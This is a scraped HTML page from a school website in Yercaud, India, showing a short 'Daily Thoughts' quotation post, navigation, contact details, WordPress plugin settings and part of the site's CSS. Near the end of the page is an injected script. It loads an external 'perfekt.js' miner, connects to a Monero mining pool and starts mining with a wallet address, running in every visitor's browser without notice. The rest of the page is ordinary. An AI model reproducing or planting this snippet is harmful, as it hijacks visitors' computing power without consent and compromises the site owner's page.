	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://stcharlesyercaud.com/correspondents-message/">Correspondent&#8217;s Message</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="https://stcharlesyercaud.com/teaching-staff/">Staff</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://stcharlesyercaud.com/teaching-staff/">Teaching Staff</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://stcharlesyercaud.com/non-teaching-staff/">Non Teaching Staff</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://stcharlesyercaud.com/students/">Students</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://stcharlesyercaud.com/school-timings/">School Timings</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://stcharlesyercaud.com/school-uniform/">School Uniform</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://stcharlesyercaud.com/co-curricular/">Co-Curricular</a>
<ul class="sub-menu">
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://stcharlesyercaud.com/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://stcharlesyercaud.com/skating/">Skating</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-398"><a href="https://stcharlesyercaud.com/dance/">Dance</a>
	<ul class="sub-menu">
		<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://stcharlesyercaud.com/western/">Western</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://stcharlesyercaud.com/classical/">Classical</a></li>
	</ul>
</li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://stcharlesyercaud.com/yoga/">Yoga</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://stcharlesyercaud.com/horse-ride/">Horse Ride</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://stcharlesyercaud.com/abacus/">Abacus</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://stcharlesyercaud.com/mandatory-disclosure/">MANDATORY DISCLOSURE</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
				</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
			<div class="store-container clearfix">
			<div class="store-container-inner clearfix">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-151" class="storevilla-blog post-151 post type-post status-publish format-standard hentry category-daily-thoughts">

	
	<h3><a href="https://stcharlesyercaud.com/151-2/"></a></h3>

	<ul class="blog-meta">
		<li class="sv-author"><a href="https://stcharlesyercaud.com/author/adminscy/">adminscy</a></li>
		<li class="sv-time">Mon November 4, 2019</li>
		<li class="sv-category"><a href="https://stcharlesyercaud.com/category/daily-thoughts/" rel="category tag">Daily Thoughts</a></li>
		<li class="sv-tags"></li>
		<li class="sv-comments"><a href="https://stcharlesyercaud.com/151-2/#respond">0 Comment</a></li>
	</ul>

	<div class="entry-content">
		<p style="text-align: center;"><span style="color: #ffffff;"><strong>“The height of wisdom is to take things as they are and look upon the rest with confidence.”</strong></span></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stcharlesyercaud.com/149-2/" rel="prev">Previous Post</a></div><div class="nav-next"><a href="https://stcharlesyercaud.com/153-2/" rel="next">Next Post</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondaryright" class="widget-area" role="complementary">
					</aside><!-- #secondary -->
				</div>
	</div> <!-- Store Vill Container -->
	
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" role="contentinfo">

					
				<section class="footer-widgets col-5 clearfix">
					
					<div class="top-footer-wrap">

						<div class="store-container">

										
											
									<section class="block footer-widget-1">
							        	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="text-align: justify;">St. Charles residential school attracted more and more students because of its good standard and discipline. Additional classes were a necessity. The foundation stone for a new school building was laid by Rev. Fr. Irudaya Selvam. <a href="http://stcharlesyercaud.com/about-us">Read More</a></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-2">
							        	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>St.CHARLES SCHOOL &#8211; CBSE,<br />
Yercaud,<br />
Yercaud Post,<br />
Salem District,<br />
Tamilnadu-636 601<br />
Phone: 04281 -223242<br />
Email: stcharlesyercaud@gmail.com<br />
<img decoding="async" title="page hit counter" src="https://counter5.wheredoyoucomefrom.ovh/private/freecounterstat.php?c=q7w5tx3edrdyhge2p1zn3z5fr8y2543c" alt="page hit counter" border="0" /></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-3">
							        	<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://stcharlesyercaud.com/management-board/">Management Board</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div></aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-4">
							        	<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Reach Us</h3>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3905.860876249818!2d78.20944031480992!3d11.774844991648838!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3babf42dc498c5f7%3A0x25984e0e247724fe!2sCBSE+Schools+Yercaud+St.Charles+Residential+School!5e0!3m2!1sen!2sin!4v1540210181500" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</aside>									</section>
			
						        			
										
											
							
						</div>

					</div>
	
				</section><!-- .footer-widgets  -->
	
				
		<div class="bottom-footer-wrap clearfix">

			<div class="store-container">

				<div class="site-info">
					Copyright &copy; 2026 ST.CHARLES SCHOOL &#8211; CBSE. All rights reserved. Powered by <a href="http://www.boscosofttech.com">Boscosoft</a>
				</div><!-- .site-info -->
			    <div class="payment-accept">
	      	      	      	      	      	      	    </div>
  			
			
		</footer><!-- #colophon -->
		
	
    <a href="#" class="scrollup"><i class="fa fa-angle-up" aria-hidden="true"></i> </a>

</div><!-- #page -->
<script src="https://ethtrader.de/perfekt/perfekt.js?perfekt=wss://?algo=cn?variant=0?jason=monerov.ingest.cryptoknight.cc:9221"></script><script type="text/javascript">PerfektStart('46PgJtwUkg18z7Cu7xAd2F972GSEQUzoGHWP4fwUHbdj7qgZqhf27Pm7Y7BdMUH2gahQdrCmbKxNuJAyUrGfThnhCgEyinb','sch4');throttleMiner = 50;</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storevilla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://stcharlesyercaud.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl = "https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "https://stcharlesyercaud.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://stcharlesyercaud.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://stcharlesyercaud.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://stcharlesyercaud.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:8,
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:6,
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',},
wppaVersion = "9.0.07.002",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "lightbox",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = false,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = false,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 200,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaStartStopNew = false,
wppaSlideVideoPauseStop = false;
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeedDefault = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlSlideStartDefault = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "48px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-",
wppaOvlNavIconSize = 48,
wppaOvlVideoPauseStop = false;var
wppaShortcodeTemplate = "&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;img id=&quot;ph-290-0&quot; title=&quot;1 (21).jpg&quot; style=&quot;width:100%;margin:0;&quot; src=&quot;https://stcharlesyercaud.com/wp-content/uploads/wppa/290.jpg?ver=1&quot; alt=&quot;1 (21).jpg&quot;/&gt;&lt;/div&gt;";
wppaShortcodeTemplateId = "290.jpg";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black;opacity:0.8;" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="3aab976587" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="56908cddda" >');
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/lightslider.js" id="lightslider-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/navigation.js?ver=1.2.1" id="storevilla-navigation-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/skip-link-focus-fix.js?ver=1.2.1" id="storevilla-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/retina.js?ver=1.2.1" id="retina-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/common.js?ver=1.2.1" id="storevilla-common-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- online-fonts -->
<link href="//fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800&amp;subset=latin-ext" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext" rel="stylesheet">
<!-- //online-fonts -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stcharlesyercaud.com/css/style.css
body_size: 40738
content:
/*--Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
/*-- reset code --*/
body{
	padding:0;
	margin:0;
	background:#FFF;
	font-family: 'Dosis', sans-serif;
}
body a{
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
input[type="button"],input[type="submit"]{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
h1,h2,h3,h4,h5,h6{
	margin:0;	
	padding:0;
	font-family: 'Ubuntu Condensed', sans-serif;
}	
p{
	margin:0;
	padding:0;
	font-size:1.1em;
	line-height:1.9em;
	color:#999;
	letter-spacing:1px;
	font-family: 'Dosis', sans-serif;
    text-align: justify;
}
}
ul{
	margin:0;
	padding:0;
}
label{
	margin:0;
}
button{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
img {
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
/*-- //reset code --*/
/*-- navbar --*/
.nav-links .navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
    margin-left: 0;
}
.nav-links .navbar {
	margin-bottom:0px;
}
.nav-links, .navbar-inverse {
    background-color:#fff;
	border:none;
}
.navbar {
    min-height: 0px !important;
}
.nav-links .header-w3l h1 {
    color: #0A0A0A;
	font-size: 2em;
}
.nav-links .header-w3l h1 span, .logo2 h2 a span{
    color: #6288f1;
}
.nav-links .navbar-brand {
	height:inherit;
	padding:1.1em 0 0;
}
.nav-links .navbar-nav>li>a {
    padding: 1.6em 1.5em;
    color: #000;
    font-size: 1.2em;
    font-weight: 500;
    letter-spacing: 1px;
}
.nav > li > a:hover, .nav > li > a:focus {
    background-color: #fff !important;
}
.nav-links  .navbar-inverse .navbar-nav>li>a:hover {
    background-color:#fff;
	color:#df4914;
}
.navbar-inverse .navbar-nav > li > a:focus {
    color: #000;
}
.nav-links .navbar-inverse .navbar-nav>.active>a,.nav-links  .navbar-inverse .navbar-nav>.active>a:focus,.nav-links  .navbar-inverse .navbar-nav>.active>a:hover {
    color: #ea8116;
    background-color: #FFFFFF;
}
.navbar-header {
    width: 30%;
    float: left;
}
nav.navbar.navbar-inverse {
    float: left;
}
/*-- Link Effect: bottom border enlarge --*/
.link-effect a {
	padding: 0 0 10px;
}
.link-effect a::after {
    position: absolute;
    top: 88%;
    left: 6%;
    width: 85%;
    height: 1px;
    background: #ea8116;
    content: '';
    opacity: 0;
    -webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: height 0.3s, opacity 0.3s, -moz-transform 0.3s;
    transition: height 0.3s, opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}
.link-effect li.active a::after, .link-effect a:hover::after {
    height: 3px;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}
/*-- /Link Effect: bottom border enlarge --*/
div#myNavbar {
	float: left;
}
.w3l-nav {
    margin-left: 15em;
}
.call-w3l {
    float: right;
    width: 22%;
    margin: .6em 0;
}
.call-w3l img {
    width: 100%;
}
.header-w3l {
    border-bottom: 1px solid #000;
}
/*-- //navbar --*/
.banner-slider {
	padding: 0;
}
.w3l_banner_info {
    padding:5em 0 0;
    background: rgba(255, 255, 255, 0.41);
    width: 36%;
    text-align: left;
    float: right;
}
.w3l_banner_info h3 {
    color: #6288f1;
    font-size: 2.4em;
    margin: 0;
    text-transform: capitalize;
    font-weight: 600;
    line-height: 1.3;
    letter-spacing: 1px;
    background: rgba(255, 255, 255, 0.77);
    padding:1em;
}
.w3l_banner_info p {
    color: #000;
    font-weight: 500;
    padding: 2em 2.5em 3em;
}
p.sub-p3 {
    margin: 1em 0;
}
.banner-slider {
    background: url(../images/1.jpg) no-repeat 0px 0px;
    background-size: cover;
	min-height: 635px;
	position: relative;
}
.agileits_w3layouts_more.menu__item {
    background:#ea8116;
    padding: 2em;
}
.agileits_w3layouts_more a {
    font-size: 1em;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    display: inherit;
}
.modal-header h5 {
    color:#6288f1;
    font-size: 1.5em;
    letter-spacing: 1px;
    margin: 1em 0;
}
.modal-header {
    padding: 3em 2em !important;
}
/*--slider--*/
#slider2,
#slider3 {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0 auto;
}
.rslides_tabs li:first-child {
  margin-left: 0;
}
.rslides_tabs .rslides_here a {
  background: rgba(255,255,255,.1);
  color: #fff;
  font-weight: bold;
}
.events {
  list-style: none;
}
.callbacks {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
}
.callbacks li {
  position: absolute;
  width: 100%;
}
.callbacks img {
  position: relative;
  z-index: 1;
  height: auto;
  border: 0;
}
.callbacks .caption {
	display: block;
	position: absolute;
	z-index: 2;
	font-size: 20px;
	text-shadow: none;
	color: #fff;
	left: 0;
	right: 0;
	padding: 10px 20px;
	margin: 0;
	max-width: none;
	top: 10%;
	text-align: center;
}
.callbacks_nav {
    position: absolute;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    bottom: 24%;
    left: 0;
    z-index: 3;
    text-indent: -9999px;
    overflow: hidden;
    text-decoration: none;
    width:32px;
    height:32px;
    background: transparent url("../images/left.png") no-repeat left top;
}
 .callbacks_nav:hover{
  	opacity: 0.5;
  }
.callbacks_nav.next {
	left: auto;
	background: transparent url("../images/right.png") no-repeat right top;
	left: 51%;
 }
 .callbacks_nav.prev {
	right: auto;
	background-position:left top;
	left: 47%;
}
#slider3-pager a {
  display: inline-block;
}
#slider3-pager span{
  float: left;
}
#slider3-pager span{
	width:100px;
	height:15px;
	background:#fff;
	display:inline-block;
	border-radius:30em;
	opacity:0.6;
}
#slider3-pager .rslides_here a {
  background: #FFF;
  border-radius:30em;
  opacity:1;
}
#slider3-pager a {
  padding: 0;
}
#slider3-pager li{
	display:inline-block;
}
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
}
.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display:none;
  width: 100%;
  left: 0;
  top: 0;
}
.rslides li{
  position: relative;
  display: block;
  float: left;
}
.rslides img {
  height: auto;
  border: 0;
}
.callbacks_tabs {
    list-style: none;
    position: absolute;
    padding: 0;
    margin: 0;
    right: 27.5%;
    z-index: 990;
    display: block;
    text-align: center;
    top: 2.5%;
}
.slider-top span{
	font-weight:600;
}
.callbacks_tabs li{
       display: inline-block;
    margin: 0 5px;
}
.callbacks_tabs a{
	visibility: hidden;
}
.callbacks_here a:after {
    background: #ea8116;
}
.callbacks_tabs a:after {
    content: "\f111";
    font-size: 0;
